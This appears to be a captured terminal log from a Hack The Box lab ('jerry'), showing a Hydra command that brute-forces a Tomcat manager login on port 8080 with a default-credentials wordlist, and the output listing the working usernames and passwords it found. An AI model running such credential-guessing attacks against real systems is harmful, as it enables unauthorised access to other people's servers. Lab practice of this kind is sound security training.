 kali@kali:~/Desktop/htb/jerry$ hydra -C /usr/share/seclists/Passwords/Default-Credentials/tomcat-bett
erdefaultpasslist.txt -s 8080 10.10.10.95 http-get /manager/html
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret serv
ice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics any
way).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-04-03 04:34:21
[DATA] max 16 tasks per 1 server, overall 16 tasks, 79 login tries, ~5 tries per task
[DATA] attacking http-get://10.10.10.95:8080/manager/html
[8080][http-get] host: 10.10.10.95   login: admin   password: admin
[8080][http-get] host: 10.10.10.95   login: admin   password: admin
[8080][http-get] host: 10.10.10.95   login: tomcat   password: s3cret
[8080][http-get] host: 10.10.10.95   login: tomcat   password: s3cret
1 of 1 target successfully completed, 4 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-04-03 04:34:22